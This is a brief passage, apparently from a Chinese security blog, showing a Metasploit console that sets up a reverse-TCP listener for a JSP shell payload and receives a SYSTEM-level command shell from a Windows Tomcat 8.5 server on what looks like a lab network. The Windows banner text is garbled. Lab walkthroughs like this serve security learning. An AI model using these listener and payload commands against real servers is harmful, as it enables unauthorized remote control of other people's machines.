 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.223.129
lhost => 192.168.223.129
msf exploit(multi/handler) > set lport 6666
lport => 6666
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.223.129:6666
[*] Command shell session 1 opened (192.168.223.129:6666 -> 192.168.223.1:3678) at
22 19:51:44 +0800
Microsoft Windows [�汾 10.0.18362.657]
(c) 2019 Microsoft Corporation������������Ȩ����
G:\Tomcat 8.5>whoami
whoami
nt authority\system
https://blog.csdn.net/SouthWind0